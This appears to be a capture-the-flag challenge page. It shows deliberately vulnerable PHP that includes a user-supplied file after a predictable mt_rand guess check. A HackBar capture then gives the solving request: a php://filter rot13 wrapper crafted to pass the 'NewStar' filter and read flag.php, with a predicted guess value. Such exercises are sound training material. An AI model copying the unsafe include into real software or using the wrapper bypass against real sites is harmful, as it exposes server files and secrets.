 <?php
highlight_file(__FILE__);
error_reporting(0);
include("seed.php");
//mt_srand(*********);
echo "Hint: ".mt_rand()."<br>";
if(isset($_POST['guess']) && md5($_POST['guess']) === md5(mt_rand())){
if(!preg_match("/base|\.\./i",$_GET['file']) && preg_match("/NewStar/i",$_GET['file']) && isset($_GET['file'])){
//flag in `flag.php`
include($_GET['file']);
}else{
echo "Baby Hacker?";
}
}else{
echo "No Hacker!";
} Hint: 1219893521
网络 HackBar 元素 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING H
URL
http://975f7be7-e63d-4c17-bbce-1072c4113fcc.node4.buuoj.cn:81/?file=php://filter/read=string.rot13/NewStar/resource=flag.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
guess=1202031004